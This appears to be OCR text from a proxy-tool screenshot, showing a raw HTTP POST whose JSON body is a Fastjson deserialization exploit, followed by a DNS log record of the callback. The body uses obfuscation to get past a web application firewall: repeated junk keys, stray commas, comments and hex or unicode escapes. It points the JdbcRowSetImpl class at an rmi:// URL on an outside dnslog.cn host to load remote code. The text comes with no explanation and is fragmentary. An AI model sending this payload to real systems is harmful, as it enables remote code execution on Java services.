 Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13;
rv:62.0) Gecko/20100101 Firefox/62.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Cookie: Hm_lvt_98b9d8c2fd6608d564bf2ac2ae642948=1606304405
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 699
11 Content-Type: */*;charset=UTF-8
12
13 {"waf":"bypass","waf":"bypass","waf":"bypass","waf":"bypass",
"waf":"bypass","waf":"bypass","waf":"bypass","waf":"bypass",
"waf":"bypass","waf":"bypass","waf":"bypass","waf":"bypass","waf"
:"bypass","waf":"bypass","waf":"bypass","waf":"bypass","waf":
"bypass","waf":"bypass","waf":"bypass","waf":"bypass",
14 "waf":"bypass","waf":"bypass","waf":"bypass","waf":"bypass",,,,,,
,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,'b':/*bypass*//*bypass*
//*bypass*/{'\u0040\u0074\u0079\u0070\u0065':
"\x63\x6f\x6d\x2e\x73\x75\x6e\x2e\x72\x6f\x77\x73\x65\x74\x2e\x4a
\x64\x62\x63\x52\x6f\x77\x53\x65\x74\x49\x6d\x70\x6c",,,,,,
"d_a_t_a_S_o_u_r_c_e_N_a_m_e":
"rmi://1.2.24.2yzac2.dnslog.cn/Exploit"/*bypass*//*bypass*//
*bypass*/,'a-u-t-o-C-o-m-m-i-t':true}/*bypass*//*bypass*//
*bypass*/}
DN
Get
DNS Query Record
1.2.24.2yzac2.dnslog.cn
Copyright © 2